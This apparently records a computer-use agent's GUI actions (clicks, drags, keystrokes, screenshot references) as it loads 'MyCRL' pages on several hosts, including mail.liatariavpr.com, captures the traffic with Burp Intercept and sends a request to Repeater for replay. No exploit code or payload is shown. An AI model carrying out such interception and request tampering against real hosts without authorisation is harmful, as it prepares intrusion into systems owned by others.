
{"action": "scroll", "coordinate": [607, 173], "scroll_direction": "up", "scroll_amount": 5}
{"action": "scroll", "coordinate": [574, 193], "scroll_direction": "up", "scroll_amount": 5}

{"action": "left_click_drag", "start_coordinate": [399, 326], "coordinate": [885, 327]}
Paste-and-go the copied MyCRL URL in a new Chrome tab.
{"action": "left_click", "coordinate": [574, 619]}

{"action": "key", "text": "ctrl+t"}
{"action": "right_click", "coordinate": [537, 54]}

{"action": "left_click", "coordinate": [595, 239]}

{"action": "mouse_move", "coordinate": [539, 618]}

Check the terminal, then load the next host's MyCRL address, mail.liatariavpr.com/clients/MyCRL.
{"action": "left_click", "coordinate": [500, 549]}

{"action": "left_click_drag", "start_coordinate": [406, 483], "coordinate": [919, 479]}

{"action": "left_click", "coordinate": [574, 618]}

{"action": "left_click", "coordinate": [474, 53]}
{"action": "right_click", "coordinate": [468, 55]}
{"action": "left_click", "coordinate": [579, 285]}

Turn Burp Intercept on and reload the MyCRL page through the proxy.
{"action": "left_click", "coordinate": [640, 619]}

{"action": "left_click", "coordinate": [1091, 17]}

{"action": "left_click", "coordinate": [495, 272]}
{"action": "left_click", "coordinate": [506, 57]}
{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [640, 619]}

{"action": "double_click", "coordinate": [698, 142]}
Forward the google request, send the MyCRL request to Repeater and turn Intercept off.
{"action": "left_click", "coordinate": [99, 118]}

{"action": "right_click", "coordinate": [168, 197]}
{"action": "left_click", "coordinate": [240, 61]}
{"action": "left_click", "coordinate": [71, 129]}
{"action": "left_click", "coordinate": [286, 122]}
